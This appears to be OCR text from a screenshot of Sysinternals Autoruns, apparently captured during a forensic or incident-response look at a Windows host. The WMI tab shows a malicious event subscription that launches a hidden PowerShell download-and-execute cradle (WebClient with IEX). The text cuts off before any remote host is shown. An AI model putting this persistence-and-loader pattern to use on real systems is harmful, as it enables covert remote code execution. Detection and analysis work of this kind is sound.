 Autoruns [VENUS\srevin] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Autorun Entry Description Publisher Image Path Timestamp VirusTotal
WMI Database Entries
LogonConsumer File not found: hidden
File not found: hidden WQL Query: SELECT * FROM __InstanceCreationEvent WITHIN 60 WHERE TargetInstance ISA "Win32_NTLogEvent" AN
powershell.exe -nop -w hidden -c $O=new-object net.webclient;$O.proxy=[Net.WebRequest]::GetSystemWebProxy();$O.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $O.downlo
Ready. Microsoft Entries Hidden.